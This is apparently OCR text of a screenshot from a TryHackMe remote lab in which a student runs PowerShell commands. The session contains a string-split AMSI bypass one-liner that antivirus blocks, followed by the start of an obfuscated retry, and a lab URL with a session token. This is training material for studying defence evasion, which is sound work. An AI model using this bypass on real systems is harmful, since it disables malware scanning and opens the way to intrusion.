 TryHackMe | Remote
remote-eu-01.tryhackme.tech/#/client/MTA0NTc2MQBjAG15c3Fs?token=39E6C7C3649494FB75E3C36102F74E81A78E77AE014DE90FA0FF28F667621190
Windows PowerShell
IsNotSerialized : False
IsSpecialName : False
IsPinvokeImpl : False
IsSecurityCritical : True
IsSecuritySafeCritical : False
IsSecurityTransparent : False
CustomAttributes : {}
PS C:\Users\Student>
PS C:\Users\Student> [Ref].Assembly.GetType('System.Management.Automation.'+'Amsi'+'Utils').GetField('amsi'+'In
it'+'Failed','NonPublic,Static').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.'+'Amsi'+'Utils' ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Student> $Value="SetValue"
PS C:\Users\Student> $Value="SetValue"
8:24 AM
9/11/2022
sunny
11:24 AM
9/11/2022